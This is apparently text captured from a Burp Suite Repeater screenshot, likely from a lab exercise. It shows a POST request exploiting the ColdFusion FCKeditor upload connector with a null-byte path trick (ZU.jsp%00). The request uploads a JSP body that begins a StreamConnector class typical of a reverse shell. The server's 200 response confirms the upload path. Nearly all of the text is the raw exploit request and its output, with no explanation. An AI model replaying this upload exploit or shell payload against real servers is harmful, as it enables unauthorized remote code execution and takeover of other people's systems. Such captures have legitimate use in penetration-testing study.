 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.11:8500 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.
cfm?Command=FileUpload&Type=File&CurrentFolder=/ZU.jsp%00 HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data;
boundary=---------------------------959060193130120435405481385274
5 Content-Length: 1639
6 Connection: keep-alive
7
8 -----------------------------959060193130120435405481385274
9 Content-Disposition: form-data; name="newfile"; filename="TPMHHRZS.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream x4;
21 OutputStream nD;
22
23 StreamConnector( InputStream x4, OutputStream nD )
24 {
25 this.x4 = x4;
26 this.nD = nD;
27 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Mon, 12 Aug 2024 19:43:48 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: JRun Web Server
6
7
8
9 <script type="text/javascript">
10 window.parent.OnUploadCompleted( 0,
"/userfiles/file/ZU.jsp/TPMHHRZS.txt", "TPMHHRZS.txt", "0" );
11 </script>
12
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 1
Request cookies 0
Request headers 5
Response headers 4
Inspector
Notes
Done 296 bytes | 16,942 millis
Event log All issues Memory: 111.6MB